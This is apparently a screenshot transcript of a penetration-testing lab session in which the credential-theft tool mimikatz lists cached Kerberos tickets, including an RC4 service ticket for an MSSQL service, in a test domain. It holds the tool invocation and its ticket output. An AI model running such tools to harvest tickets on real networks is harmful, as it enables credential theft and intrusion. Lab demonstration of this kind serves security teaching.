 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\wing\Desktop\Wing>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name       : krbtgt/PENTESTLAB.COM @ PENTESTLAB.COM
Client Name       : wing @ PENTESTLAB.COM
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name       : mssqlserver/pentestlab-dc.pentestlab.com:1433 @ PENTESTLA
B.COM
Client Name       : wing @ PENTESTLAB.COM
Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
mimikatz #